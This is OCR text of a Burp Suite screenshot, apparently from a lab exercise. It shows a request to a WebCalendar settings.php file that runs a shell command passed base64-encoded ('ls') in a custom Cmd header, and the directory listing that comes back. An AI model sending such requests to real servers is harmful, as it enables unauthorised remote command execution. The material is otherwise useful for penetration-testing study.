 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 10 × 11 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /webcalendar/includes/settings.php HTTP/1.1
2 Host: 192.168.191.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Accept-Encoding: gzip, deflate
8 Cookie: PHPSESSID=qtvolrv6j9ghgvlhd948bfq2l7
9 Upgrade-Insecure-Requests: 1
10 Cmd: bHM=
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jun 2021 10:14:19 GMT
3 Server: Apache/2.2.20 (Ubuntu)
4 X-Powered-By: PHP/5.3.6-13ubuntu3.9
5 Vary: Accept-Encoding
6 Content-Length: 464
7 Connection: close
8 Content-Type: text/html
9
10 ____access.php
11 assert.php
12 blacklist.php
13 classes
14 common_admin_pref.php
15 config.php
16 date_formats.php
17 dbi4php.php
18 dbtable.php
19 formvars.php
20 functions.php
21 gradient.php
22 help_list.php
23 index.html
24 index.php
25 init.php
26 js